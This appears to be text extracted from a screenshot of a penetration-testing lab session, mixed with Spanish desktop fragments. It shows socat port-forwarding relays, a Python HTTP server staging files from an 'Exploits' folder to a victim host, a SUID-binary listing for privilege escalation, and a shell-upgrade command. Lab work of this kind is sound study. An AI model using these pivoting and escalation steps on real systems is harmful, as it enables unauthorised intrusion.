 root@wpwn:/home/takis# socat TCP-LISTEN:4545,fork TCP:192.168.153.129:2324
root@wpwn:/home/takis# socat TCP-LISTEN:1212,fork TCP:192.168.153.129:3131
➜ Exploits python3 -m http.server 2324
Serving HTTP on 0.0.0.0 port 2324 (http://0.0.0.0:2324/) ...
192.168.153.128 - - [23/Jun/2023 14:44:45] "GET / HTTP/1.1" 200 -
192.168.153.128 - - [23/Jun/2023 14:49:26] "GET / HTTP/1.1" 200 -
192.168.153.128 - - [23/Jun/2023 14:58:22] "GET / HTTP/1.1" 200 -
swordfish
Papelera
vie 23 de jun, 15:08
La conexión de red cableada «Conexión cableada 1» está activa
Parrot
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/pkexec
/usr/bin/traceroute6.iputils
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/newgrp
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/openssh/ssh-keysign
/snap/core/8268/bin/mount
/snap/core/8268/bin/ping
/snap/core/8268/bin/ping6
/snap/core/8268/bin/su
/snap/core/8268/bin/umount
/snap/core/8268/usr/bin/chfn
/snap/core/8268/usr/bin/chsh
/snap/core/8268/usr/bin/gpasswd
/snap/core/8268/usr/bin/newgrp
/snap/core/8268/usr/bin/passwd
/snap/core/8268/usr/bin/sudo
/snap/core/8268/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/8268/usr/lib/openssh/ssh-keysign
/snap/core/8268/usr/lib/snapd/snap-confine
➜ ~ neofetch
swordfish@parrot
----------------
OS: Parrot OS 5.3 (Electro Ara) x86_64
CPU: AMD Ryzen 7 5700U with Radeon Graphics
Memory: 1112MiB / 3892MiB
Menú
Tilix: stty raw -echo; fg